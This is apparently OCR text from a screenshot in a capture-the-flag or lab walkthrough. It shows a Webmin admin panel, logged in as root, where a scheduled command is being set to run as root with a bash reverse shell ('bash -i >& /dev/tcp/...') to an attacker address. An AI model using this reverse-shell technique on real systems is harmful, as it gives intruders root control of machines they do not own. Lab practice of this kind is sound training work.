 https://10.10.10.7:10000
Login: root
Webmin
1
System
Bootup and Shutdown
Change Passwords
Disk Quotas
Disk and Network
Filesystems
Filesystem Backup
Initial System Bootup
Log File Rotation
MIME Type Programs
PAM Authentication
Running Processes
Scheduled Commands
Scheduled Cron Jobs
2
Software Package Updates
Software Packages
System Documentation
System Logs
Users and Groups
Servers
Others
Networking
Hardware
Cluster
Un-used Modules
Search:
View Module's Logs
System Information
Refresh Modules
Logout
Module Config
Scheduled Commands
New scheduled command
Run as user root ...
Run on date 23 / Dec / 2021 ...
Run at time 4 : 36
Current date 23/Dec/2021
Current time 04:34
Run in directory /
Commands to execute bash -i >& /dev/tcp/10.10.16.4/443 0>&1
Send email on completion? Yes No
3
Create
Allowed scheduled command users
Users to allow All Unix users Only listed users .. All except listed users ..
Save